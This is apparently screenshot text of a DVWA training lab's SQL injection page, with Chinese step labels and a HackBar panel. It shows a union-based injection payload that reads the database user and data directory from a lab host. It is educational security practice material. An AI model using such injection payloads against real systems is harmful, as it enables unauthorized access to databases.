 Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' union select user(),@@datadir--
First name: root@localhost
Surname: /var/lib/mysql/
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
1 先加载url
3 第三步发包执行
4 查看结果
DevTools is now available in Chinese Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.123.97/dvwa/vulnerabilities/sqli/?id=%27+union+select+user%28%29%2C@@datadir--+&Submit=Submit#
2 更改查询参数